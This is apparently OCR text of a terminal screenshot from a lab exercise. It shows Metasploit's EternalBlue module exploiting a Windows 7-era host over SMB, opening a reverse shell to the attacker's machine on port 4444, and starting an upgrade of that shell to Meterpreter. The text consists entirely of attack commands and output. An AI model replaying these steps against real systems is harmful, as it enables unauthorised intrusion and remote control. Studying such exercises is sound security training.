 Terminal
File Edit View Search Terminal Help
[*] 10.10.157.51:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.157.51
[*] Command shell session 1 opened (10.10.149.38:4444 -> 10.10.157.51:49162) at
2024-06-30 10:45:19 +0100
[+] 10.10.157.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.157.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.157.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_
meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run